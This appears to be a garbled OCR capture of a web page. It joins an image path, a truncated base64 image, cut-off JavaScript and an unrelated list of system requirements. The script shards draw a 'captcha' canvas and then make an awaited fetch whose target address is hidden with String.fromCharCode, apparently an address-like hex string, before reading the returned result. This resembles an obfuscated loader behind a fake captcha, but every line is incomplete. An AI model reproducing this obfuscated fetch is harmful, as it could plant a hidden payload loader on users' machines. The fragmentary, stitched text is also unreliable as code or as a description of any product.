
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB